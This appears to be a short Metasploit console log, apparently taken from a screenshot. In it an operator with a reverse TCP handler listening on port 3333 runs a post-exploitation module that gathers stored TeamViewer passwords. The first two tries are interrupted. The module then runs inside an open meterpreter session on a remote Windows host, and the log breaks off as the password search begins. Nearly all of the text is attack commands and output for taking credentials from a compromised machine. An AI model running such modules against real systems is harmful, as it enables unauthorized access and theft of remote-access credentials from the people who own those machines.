 msf6 exploit(multi/handler) > run post/windows/gather/credentials/teamviewer_passwords
[*] Started reverse TCP handler on 0.0.0.0:3333
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] run: Interrupted
msf6 exploit(multi/handler) > run post/windows/gather/credentials/teamviewer_passwords
[*] Started reverse TCP handler on 0.0.0.0:3333
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] run: Interrupted
msf6 exploit(multi/handler) > sessions 1
[*] Starting interaction with 1...
meterpreter > run post/windows/gather/credentials/teamviewer_passwords
[*] Finding TeamViewer Passwords on iZ2kv2eytn0m61Z